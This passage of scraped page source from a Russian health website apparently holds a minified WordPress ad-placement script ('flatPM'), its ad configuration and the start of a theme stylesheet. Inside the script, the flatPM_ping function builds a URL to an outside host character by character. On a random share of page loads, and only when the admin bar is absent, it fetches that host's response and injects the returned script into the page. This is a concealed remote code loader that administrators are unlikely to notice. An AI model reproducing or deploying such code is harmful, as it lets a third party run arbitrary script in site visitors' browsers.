ode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","cookie":"true","whence":"4","indent":"0","after":"600","px_s":"px"}},"ID":"41046","html":[{"fst":"<div id=\"content_rb_90449\" class=\"content_rb\" data-id=\"90449\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","cookie":"true","whence":"4","indent":"0","after":"6000","px_s":"px"}},"ID":"41047","html":[{"fst":"<div id=\"content_rb_90458\" class=\"content_rb\" data-id=\"90458\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".flat_pm_start~p","search_all":"false"}},"ID":"41048","html":[{"fst":"<div id=\"content_rb_90454\" class=\"content_rb\" data-id=\"90454\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"8","selector":".flat_pm_start~p","search_all":"false"}},"ID":"41049","html":[{"fst":"<div id=\"content_rb_90455\" class=\"content_rb\" data-id=\"90455\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"16","selector":".flat_pm_start~p","search_all":"false"}},"ID":"41050","html":[{"fst":"<div id=\"content_rb_90456\" class=\"content_rb\" data-id=\"90456\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"24","selector":".flat_pm_start~p","search_all":"false"}},"ID":"41051","html":[{"fst":"<div id=\"content_rb_90457\" class=\"content_rb\" data-id=\"90457\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></div><!-- /#main -->



<div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: zdoroviecrimea@cp9.ru</div></body>
</html>















--- FILE ---
content_type: text/css
request_url: https://zdoroviecrimea.ru/wp-content/themes/marafon/style.css
body_size: 19056
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline;font-weight:normal;}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}textarea{overflow:auto;vertical-align:top}optgroup{font-weight:bold}input:focus,button:focus,select:focus,textarea:focus{outline:none}table{border-collapse:collapse;border-spacing:0}
/* end normalize & reset */
body {
	font: 16px/24px 'Roboto', sans-serif;
	background: #fff;
}
#main {
	overflow: hidden;
	position: relative;
	min-width: 303px;
}
p {
	margin: 0 0 25px 0;
}
a {
	text-decoration: none;
	color: #8b8ce7;
	transition: color ease-out 0.8s;
}
a:hover {
	text-decoration: underline;
	color: #6969b3;
	transition: color ease;
}
ul li {
	list-style: none;
}
.aligncenter,
div.aligncenter {
	display: block;
	margin-left: auto !important;
	margin-right: auto !important;
}
.alignleft {
	float: left;
}
img.alignleft,
div.alignleft {
	margin: 5px 15px 5px 0 !important;
}
.alignright {
	float: right;
}
img.alignright,
div.alignright {
	margin: 5px 0 5px 15px !important;
}
.wrapper {
	clear: both;
	width: 1000px;
	margin: 0 auto;
}
.wrapper:after {
	content: '';
	display: block;
	clear: both;
	visibility: hidden;
}
.content-wrapper:after {
	content: '';
	display: block;
	clear: both;
	visibility: hidden;
}
.content {
	float: left;
	width: 660px;
	min-height: 700px;
}
.content_remove-sidebar{
	width: 100%;
	float: none;
}
.content:after {
	content: '';
	display: block;
	clear: both;
	visibility: hidden;
}
.tac {
	clear: both;
	text-align: center;
}
.btn {
	display: inline-block;
	padding: 10px 40px;
	background: none;
	text-align: center;
	color: #fff;
	font-size: 16px;
	line-height: normal;
	transition: easy;
	background-color: #6969b3;
}
.btn:hover {
	text-decoration: none;
	background: #8b8ce7;
	color: #fff;
}
.link {
	color: #010101;
}
.link:hover {
	color: #6969b3;
	text-decoration: none;
	border-bottom: 1px solid rgba(105, 105, 179, 0.2);
}
/* Header 
===================================================================================================*/
.header {
	padding-top: 12px;
	margin-bottom: 15px;
}
.header:after {
	content: '';
	display: block;
	clear: both;
	visibility: hidden;
}
.m-nav .slide-out-close {
	display: none;
}
.main-box .slide-out-open {
	display: none;
}
.logo {
	margin-bottom: 10px;
	float: left;
}
.search-form {
	margin: 6px 0 16px 0;
	float: right;
	position: relative;
	height: 40px;
	width: 340px;
	box-sizing: border-box;
	background: #f8f8f8;
}
.search-form .search-form__field {
	width: 100%;
	height: 40px;
	font-size: 16px;
	line-height: normal;
	border: none;
	padding: 0 45px 0 15px;
	box-sizing: border-box;
	background: none;
	color: #333;
}
.search-form .search-form__field::-webkit-input-placeholder {
	color: #8a8a8a;
}
.search-form .search-form__field::-moz-placeholder {
	color: #8a8a8a;
}
.search-form .search-form__field:-moz-placeholder {
	color: #8a8a8a;
}
.search-form .search-form__field:-ms-input-placeholder {
	color: #8a8a8a;
}
.search-form .search-form__button {
	position: absolute;
	right: 0;
	top: 0;
	border: none;
	width: 45px;
	height: 36px;
	box-sizing: border-box;
	text-indent: -9999px;
	background: url([data-uri]) center no-repeat;
}
.main-menu {
	clear: both;
	background: #6969b3;
	padding: 20px 1000%;
	margin: 0 -1000%;
}
.main-menu:after {
	content: '';
	display: block;
	clear: both;
	visibility: hidden;
}
.main-menu__inner {
	position: relative;
}
.main-menu__inner .menu-arrow {
	background: url([data-uri]) no-repeat;
	width: 12px;
	height: 6px;
	text-indent: -9999px;
